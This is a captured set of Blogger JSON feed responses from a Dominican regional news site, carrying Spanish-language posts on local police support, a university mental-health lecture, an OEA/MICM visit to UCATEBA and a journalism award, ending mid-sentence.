expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn la actividad estuvieron\npresentes Nelson Gabriel Féliz Pimentel, director de la organización Fuerza\nBienestar Comunidad y Derechos Humanos; Bienvenido Báez, Librada Segura y otros\nrepresentantes de organizaciones comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos asistentes coincidieron en la\nnecesidad de fortalecer los canales de comunicación entre la Policía Nacional y\nla sociedad civil organizada, con el propósito de garantizar la convivencia\npacífica y el bienestar colectivo de la población de Cabral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2099515805223139921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html","title":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s72-c\/HERCULE,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5524134844615095829"},"published":{"$t":"2025-04-07T10:47:00.000-07:00"},"updated":{"$t":"2025-04-07T10:47:05.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s1280\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s320\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En el marco de\nsu 30 aniversario, la Universidad Católica Tecnológica de Barahona (UCATEBA)\nrealizó la conferencia titulada “Salud Mental en República Dominicana, realidad\ny contexto como motivación a la esperanza”, dictada por el destacado psiquiatra\ndominicano Dr. Héctor Guerrero Heredia.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad, organizada por la\nEscuela de Psicología, bajo la dirección de la hermana Diana Venegas, reunió a\nestudiantes, docentes, gestores universitarios, y profesionales interesados en\nlos temas de salud mental, en un espacio de reflexión crítica y aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención, el Dr.\nGuerrero Heredia inició afirmando que “el problema más grande que tiene este\npaís no es la salud mental, sino la falta de educación”, destacando así la\nnecesidad de abordar la salud desde un enfoque más amplio que incluya la\nformación y el desarrollo humano integral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reconocido psiquiatra abordó\ntemas fundamentales como las emociones, la evolución del pensamiento humano, el\nfuncionamiento del cerebro y su relación con el comportamiento, así como los\nretos actuales en materia de salud mental en la sociedad dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon un estilo dinámico y\nprofundo, Guerrero Heredia hizo un recorrido por los aspectos culturales,\nsociales y educativos que inciden en el bienestar psicológico de la población,\nmotivando a los presentes a ser agentes de cambio y esperanza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUno de los puntos centrales fue\nel análisis del trastorno de ansiedad, una de las condiciones más comunes en la\nactualidad, señalando su impacto en la vida cotidiana y la importancia de un\ndiagnóstico y tratamiento oportuno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAl concluir su exposición,\nGuerrero Heredia fue enfático al señalar la gran brecha en el sistema de\natención psiquiátrica del país, afirmando que “la República Dominicana necesita\n425 psiquiatras más para poder atender adecuadamente las necesidades de la\npoblación”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego de la conferencia, se abrió\nun espacio para preguntas del público, donde los asistentes pudieron\ninteractuar directamente con el expositor, aclarar dudas y ampliar algunos de\nlos temas tratados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFinalmente, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, ofreció unas palabras de\nagradecimiento al Dr. Guerrero Heredia por su valiosa intervención, dando por\nconcluida formalmente la actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad forma parte de las\niniciativas académicas y formativas impulsadas por la UCATEBA para fortalecer\nla conciencia crítica sobre temas de impacto social y promover una visión más\nhumana y esperanzadora del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5524134844615095829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html","title":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s72-c\/FOTO%20UCATEBA,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&start-index=20&max-results=1&callback=jQuery111008984828124188515_1764820027032&_=1764820027034
body_size: 3223
content:
// API callback
jQuery111008984828124188515_1764820027032({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-03T18:20:56.916-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default/-/Nacional?alt=json-in-script&max-results=3&callback=jQuery111008984828124188515_1764820027030&_=1764820027031
body_size: 8242
content:
// API callback
jQuery111008984828124188515_1764820027030({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-03T18:20:56.916-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/Nacional?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/search\/label\/Nacional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/Nacional\/-\/Nacional?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"360"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5225993236225660942"},"published":{"$t":"2024-11-30T10:58:00.000-08:00"},"updated":{"$t":"2024-11-30T10:58:38.288-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacional"}],"title":{"type":"text","$t":"EDGAR HEREDIA agradece al Observatorio de Medios en «Premio Nacional de Periodismo Digital»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; position: relative;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"\" href=\"https:\/\/diariovision.do\/wp-content\/uploads\/2024\/11\/1000467041.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: black; text-decoration-line: none;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"928\" src=\"https:\/\/diariovision.do\/wp-content\/uploads\/2024\/11\/1000467041-696x928.jpg\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 26px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56); width: auto;\" title=\"1000467041\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"td-g-rec td-g-rec-id-content_top\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9791447619788488\" data-ad-slot=\"9929411593\" data-ad-status=\"unfilled\" data-adsbygoogle-status=\"done\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; display: inline-block; height: 60px; left: 418.663px; margin-bottom: 21px; position: relative; text-decoration-line: none; transform: translateX(-50%); width: 468px;\"\u003E\u003Cdiv id=\"aswift_1_host\" style=\"background-color: transparent; border: none; box-sizing: border-box; display: inline-block; height: 60px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 468px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ins\u003E\u003C\/div\u003E\u003Cdiv class=\"td-g-rec td-g-rec-id-content_inline\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9791447619788488\" data-ad-slot=\"6545356896\" data-ad-status=\"unfilled\" data-adsbygoogle-status=\"done\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; display: inline-block; height: 60px; left: 418.663px; margin-bottom: 21px; position: relative; text-decoration-line: none; transform: translateX(-50%); width: 468px;\"\u003E\u003Cdiv id=\"aswift_2_host\" style=\"background-color: transparent; border: none; box-sizing: border-box; display: inline-block; height: 60px; margin: 0px; padding: 0px; position: relative; visibility: visible; width: 468px;\"\u003E\u003Ciframe allow=\"attribution-reporting; run-ad-auction\" allowtransparency=\"true\" aria-label=\"Advertisement\" browsingtopics=\"true\" data-google-container-id=\"a!3\" data-load-complete=\"true\" frameborder=\"0\" height=\"60\" hspace=\"0\" id=\"aswift_2\" marginheight=\"0\" marginwidth=\"0\" name=\"aswift_2\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" scrolling=\"no\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?client=ca-pub-9791447619788488\u0026amp;output=html\u0026amp;h=60\u0026amp;slotname=6545356896\u0026amp;adk=2485083867\u0026amp;adf=2734306545\u0026amp;pi=t.ma~as.6545356896\u0026amp;w=468\u0026amp;abgtt=1\u0026amp;lmt=1732992934\u0026amp;format=468x60\u0026amp;url=https%3A%2F%2Fdiariovision.do%2F2024%2F11%2F30%2Fedgar-heredia-agradece-al-observatorio-de-medios-en-premio-nacional-de-periodismo-digital%2F\u0026amp;wgl=1\u0026amp;uach=[base64]\u0026amp;dt=1732992933978\u0026amp;bpp=1\u0026amp;bdt=285\u0026amp;idt=272\u0026amp;shv=r20241120\u0026amp;mjsv=m202411140101\u0026amp;ptt=9\u0026amp;saldr=aa\u0026amp;abxe=1\u0026amp;cookie_enabled=1\u0026amp;eoidce=1\u0026amp;prev_fmts=0x0%2C468x60\u0026amp;nras=1\u0026amp;correlator=4779171330085\u0026amp;frm=20\u0026amp;pv=1\u0026amp;u_tz=-240\u0026amp;u_his=1\u0026amp;u_h=960\u0026amp;u_w=1536\u0026amp;u_ah=920\u0026amp;u_aw=1536\u0026amp;u_cd=24\u0026amp;u_sd=1.25\u0026amp;dmc=8\u0026amp;adx=304\u0026amp;ady=1574\u0026amp;biw=1519\u0026amp;bih=799\u0026amp;scr_x=0\u0026amp;scr_y=0\u0026amp;eid=31088960%2C95345967\u0026amp;oid=2\u0026amp;pvsid=1773302363631175\u0026amp;tmod=1834080289\u0026amp;uas=0\u0026amp;nvt=1\u0026amp;fc=1920\u0026amp;brdim=0%2C0%2C0%2C0%2C1536%2C0%2C1536%2C920%2C1536%2C799\u0026amp;vis=1\u0026amp;rsz=%7C%7CoeEbr%7C\u0026amp;abl=CS\u0026amp;pfx=0\u0026amp;fu=0\u0026amp;bc=31\u0026amp;bz=1\u0026amp;td=1\u0026amp;tdf=2\u0026amp;psd=W251bGwsbnVsbCxudWxsLDNd\u0026amp;nt=1\u0026amp;ifi=3\u0026amp;uci=a!3\u0026amp;btvi=2\u0026amp;fsb=1\u0026amp;dtd=276\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; height: 60px; left: 0px; position: absolute; top: 0px; width: 468px;\" tabindex=\"0\" title=\"Advertisement\" vspace=\"0\" width=\"468\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/ins\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px; line-height: 26px; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESanto Domingo.\u003C\/span\u003E– El periodista EDGAR HEREDIA, 